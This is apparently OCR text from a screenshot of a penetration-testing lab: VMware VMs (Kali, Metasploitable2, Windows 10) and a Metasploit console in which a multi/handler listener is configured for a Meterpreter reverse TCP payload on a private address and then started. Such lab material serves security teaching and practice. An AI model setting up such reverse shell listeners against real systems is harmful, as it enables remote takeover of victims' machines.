 Kali 2019 - VMware Workstation
File Edit View VM Tabs Help
ibrary
Type here to search
My Computer
Metasploitable2-Linux
Windows 10 x64
Kali 2019
Shared VMs
Home
Kali 2019
Windows 10 x64
+ Other Locations
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
root@osboxes: ~ 80x24
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.153.146 yes The listen address (an interface may be
specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.153.146:8080
Activate Windows
Go to Settings to activate Windows
Activate Windows